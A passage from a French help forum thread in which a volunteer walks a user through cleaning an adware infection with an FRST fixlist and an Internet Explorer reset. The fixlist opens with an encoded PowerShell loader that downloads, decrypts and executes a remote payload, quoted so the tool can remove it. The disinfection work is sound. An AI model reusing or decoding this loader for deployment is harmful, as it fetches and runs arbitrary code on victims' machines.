MATwBNAFgAawBnAGQAQgBXAGUAVwBHAFUAcABsAE0ATABNAEsAdQBtAEYAVAAxADUAaABlAHgAUABOAE0ATwBKAGUAOQBLAFYAYgBzAE8AQQA0AG8AQQBhAEkAWABjAGoARABHAEQAbABZAHMATQBHAFIATgBaADUAUQBDAGcAZABMAHgARABUADYALQB3AEMAbQBvAEEAdwByAG4ARgBIAE0AMQBRAGkAbQB5ADgAOABEAC0ATABjAEQAMQBNAFUAbwBjAHQAbwAzADIAYgBoAHoARABiADUAcQBFADcAQwBTAHIAWgA3AHUATwBzAEoANgBPAHIAVwBGAGoAbwBBAE8AMgBrAHUAWgBOAGMAMgA2AGMAdABFAHoATQB0AFIAdABXAEIAQgA0ADYAUgBMAEgAOABsADUAdQBlAHMAJgByAD0AMwA4ADYANwA1ADQANQA3ADMAMQA3ADcAMAA4ADUAMQAwADIANwAiADsAJABzAHQAcwBrAD0AIgB7ADAAQQAwADgAMABBADQANwAtADAANAAwADQALQAwADQANwBFAC0AMABEADEAMQAtADAARAAwAEQAMAA5ADAANQAxADEANwA5AH0AIgA7ACQAcAByAGkAZAA9ACIAUwB5AHMAdABlAG0ASABlAGEAbABlAHIAIgA7ACQAaQBuAGkAZAA9ACIASgBPAEwASwBCAEYARQBKACIAOwB0AHIAeQB7AGkAZgAoACQAUABTAFYAZQByAHMAaQBvAG4AVABhAGIAbABlAC4AUABTAFYAZQByAHMAaQBvAG4ALgBNAGEAagBvAHIAIAAtAGwAdAAgADIAKQB7AGIAcgBlAGEAawA7AH0AJAB2AD0AWwBTAHkAcwB0AGUAbQAuAEUAbgB2AGkAcgBvAG4AbQBlAG4AdABdADoAOgBPAFMAVgBlAHIAcwBpAG8AbgAuAFYAZQByAHMAaQBvAG4AOwAKAGkAZgAoACQAdgAuAE0AYQBqAG8AcgAgAC0AZQBxACAANQApAHsAaQBmACgAKAAkAHYALgBNAGkAbgBvAHIAIAAtAGwAdAAgADIAKQAgAC0AQQBOAEQAIAAoACgARwBlAHQALQBXAG0AaQBPAGIAagBlAGMAdAAgAFcAaQBuADMAMgBfAE8AcABlAHIAYQB0AGkAbgBnAFMAeQBzAHQAZQBtACkALgBTAGUAcgB2AGkAYwBlAFAAYQBjAGsATQBhAGoAbwByAFYAZQByAHMAaQBvAG4AIAAtAGwAdAAgADIAKQApAHsAYgByAGUAYQBrADsAfQB9AAoAaQBmACgALQBOAE8AVAAgACgAWwBTAGUAYwB1AHIAaQB0AHkALgBQAHIAaQBuAGMAaQBwAGEAbAAuAFcAaQBuAGQAbwB3AHMAUAByAGkAbgBjAGkAcABhAGwAXQBbAFMAZQBjAHUAcgBpAHQAeQAuAFAAcgBpAG4AYwBpAHAAYQBsAC4AVwBpAG4AZABvAHcAcwBJAGQAZQBuAHQAaQB0AHkAXQA6ADoARwBlAHQAQwB1AHIAcgBlAG4AdAAoACkAKQAuAEkAcwBJAG4AUgBvAGwAZQAoAFsAUwBlAGMAdQByAGkAdAB5AC4AUAByAGkAbgBjAGkAcABhAGwALgBXAGkAbgBkAG8AdwBzAEIAdQBpAGwAdABJAG4AUgBvAGwAZQBdACAAIgBBAGQAbQBpAG4AaQBzAHQAcgBhAHQAbwByACIAKQApAHsAYgByAGUAYQBrADsAfQAKAGYAdQBuAGMAdABpAG8AbgAgAHcAYwAoACQAdQByAGwAKQB7ACQAcgBxAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAcgBxAC4AVQBzAGUARABlAGYAYQB1AGwAdABDAHIAZQBkAGUAbgB0AGkAYQBsAHMAPQAkAHQAcgB1AGUAOwAkAHIAcQAuAEgAZQBhAGQAZQByAHMALgBBAGQAZAAoACIAdQBzAGUAcgAtAGEAZwBlAG4AdAAiACwAIgBNAG8AegBpAGwAbABhAC8ANAAuADAAIAAoAGMAbwBtAHAAYQB0AGkAYgBsAGUAOwAgAE0AUwBJAEUAIAA3AC4AMAA7ACAAVwBpAG4AZABvAHcAcwAgAE4AVAAgADYALgAxADsAKQAiACkAOwByAGUAdAB1AHIAbgAgAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJAByAHEALgBEAG8AdwBuAGwAbwBhAGQARABhAHQAYQAoACQAdQByAGwAKQApADsAfQAKAGYAdQBuAGMAdABpAG8AbgAgAGQAcwB0AHIAKAAkAHIAYQB3AGQAYQB0AGEAKQB7ACQAYgB0AD0AWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAHIAYQB3AGQAYQB0AGEAKQA7ACQAZQB4AHQAPQAkAGIAdABbADAAXQA7ACQAawBlAHkAPQAkAGIAdABbADEAXQAgAC0AYgB4AG8AcgAgADEANwAwADsAZgBvAHIAKAAkAGkAPQAyADsAJABpACAALQBsAHQAIAAkAGIAdAAuAEwAZQBuAGcAdABoADsAJABpACsAKwApAHsAJABiAHQAWwAkAGkAXQA9ACgAJABiAHQAWwAkAGkAXQAgAC0AYgB4AG8AcgAgACgAKAAkAGsAZQB5ACAAKwAgACQAaQApACAALQBiAGEAbgBkACAAMgA1ADUAKQApADsAfQAKAHIAZQB0AHUAcgBuACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAFMAdAByAGUAYQBtAFIAZQBhAGQAZQByACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEQAZQBmAGwAYQB0AGUAUwB0AHIAZQBhAG0AKAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBNAGUAbQBvAHIAeQBTAHQAcgBlAGEAbQAoACQAYgB0ACwAMgAsACgAJABiAHQALgBMAGUAbgBnAHQAaAAtACQAZQB4AHQAKQApACkALABbAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACkALgBSAGUAYQBkAFQAbwBFAG4AZAAoACkAOwB9AAoAJABzAGMAPQBkAHMAdAByACgAdwBjACgAJABzAHUAcgBsACkAKQA7AEkAbgB2AG8AawBlAC0ARQB4AHAAcgBlAHMAcwBpAG8AbgAgAC0AYwBvAG0AbQBhAG4AZAAgACIAJABzAGMAIgA7AH0AYwBhAHQAYwBoAHsAfQA7AGUAeABpAHQAIAAwADsA
HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\Shseoojoo => ""="service"
FirewallRules: [{739BB20B-24A7-409D-91FE-444AABFCD2A2}] => (Allow) C:\Users\Lindsay.Neth\AppData\Local\Chromium\Application\chrome.exe
C:\Windows\system32\egi
C:\Windows\SysWOW64\Shseoojoo.ini
C:\Windows\SysWOW64\ShseoojooOff.ini
C:\Windows\system32\ShseoojooOff.ini
C:\Users\Lindsay.Neth\AppData\Roaming\Opera Software
C:\Users\Lindsay.Neth\AppData\Local\Opera Software
C:\Program Files (x86)\Opera
Folder: C:\Users\Lindsay.Neth\AppData\Roaming\Common
Folder: C:\Windows\Downloaded Installations
End
- Retourner dans le bloc-notes et coller les lignes copiées (clic droit + Coller).
- Cliquer sur la rubrique Fichier du bloc-notes, puis Enregistrer sous ..., nommer le rapport fixlist et l'enregistrer sur le bureau.
- A partir du bureau, lancer FRST par un clic droit de la souris, puis "Exécuter en tant qu'administrateur".
- Cliquer sur Corriger
Note : Patienter le temps de la suppression. Cliquer sur OK pour faire redémarrer le PC.

- Une fois le PC redémarré, un rapport Fixlog.txt se trouve sur le bureau.
- Héberge ce rapport sur www.Cjoint.com, puis copie/colle le lien fourni dans ta prochaine réponse sur le forum.
==> Réinitialisation d'Internet Explorer.
Regarder ce tuto. A l'étape 4, cocher aussi la case Supprimer les paramètres personnels
A+.
Marsh Posté le 10-01-2016 à 09:52:31
ok ![]()
http://www.cjoint.com/c/FAkiXHbTRuD
la réinitialisation est faite
Marsh Posté le 10-01-2016 à 09:56:59
non , c'est toujours pareil et je n'ai même plus la barre de menue avec outils etc..
Marsh Posté le 10-01-2016 à 10:06:54
On est dans une impasse là. On ne peut pas rétablir Internet Explorer d'une autre façon. Une solution serait d'utiliser un autre navigateur internet au moins pour voir s'il n'y aurait pas un problème de connexion internet.
Essaie avec Chrome ou Mozilla et tiens-moi au courant.
Marsh Posté le 10-01-2016 à 10:13:12
il a un truck qui s'appel chromium mais il ne marche pas , quand je l'ouvre ca me met " raccourci manquant"
Marsh Posté le 10-01-2016 à 10:14:07
Oui je sais, il faut installer chrome ou mozilla.
Supprime le raccourci Chromium..
Message édité par monk521 le 10-01-2016 à 10:14:27
Marsh Posté le 10-01-2016 à 10:18:34
je ne peut pas les installer puisque internet ne fonctionne pas
Marsh Posté le 10-01-2016 à 10:19:56
Euh oui, puisque tu as installé tous les autres programmes qu'on a utilisé jusqu'à présent. C'est un programme comme un autre.
Marsh Posté le 10-01-2016 à 10:23:39
alors ca me marque : impossible de se connecter à internet
Sujets relatifs:
- License W10 d'un PC monté
- virus récurrents MS direct 3D
- est ce qu'un ancien PC Dell Optiplex surporte win 7 ?
- dupliquer une session sous Chrome android - PC
- logiciel émulateur de telephone pour PC -pas un SIP-
- Skype Virus Message Automatique
- Démarrer et éteindre le PC automatiquement pour effectuer une tâche
- Plantage PC Erreur service manager 7000...
- PC lent après un crash d'appli











Marsh Posté le 08-01-2016 à 15:37:13
Bonjour,
Je viens ici car j'ai un gros problème sur mon pc, je n'arrive presque plus à aller sur internet ( marche seulement au démarrage de la page; page vierge ) alors que mon ordi capte bien la wifi.
Quand ça fonctionne un spamming intensif de pubs et de messages apparaît ce qui me donne l'impossibilité de continuer à utiliser internet.
Je ne m'y connais pas beaucoup en informatique , j'en appel à votre aide pour essayer de résoudre mon problème.
Merci d'avance pour vos réponses.